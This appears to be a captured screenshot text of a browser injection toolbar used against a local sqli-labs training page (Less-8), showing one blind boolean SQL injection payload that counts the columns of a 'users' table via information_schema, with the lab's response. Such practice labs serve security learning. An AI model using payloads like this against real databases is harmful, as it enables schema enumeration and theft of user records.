 Load URL
http://localhost/sqli/Less-8/
Split URL
?id=1' and (select count(column_name) from information_schema.columns where table_schema='security' and table_name='users')=3 --+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8